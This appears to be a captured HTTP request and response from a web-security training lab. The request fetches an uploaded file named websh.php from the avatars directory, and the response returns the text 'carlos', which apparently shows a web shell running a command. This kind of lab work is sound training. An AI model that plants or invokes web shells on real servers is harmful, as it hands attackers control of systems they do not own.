 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /files/avatars/websh.php HTTP/1.1
2 Host: 0a28001803c977d8c0012a47006700d9.web-security-academy.net
3 Cookie: session=jGqDKBE9hq8rympvmtZqLY6NuGELsMsg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a28001803c977d8c0012a47006700d9.web-security-academy.net/my-account/avatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 06:56:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 7
7
8 carlos
9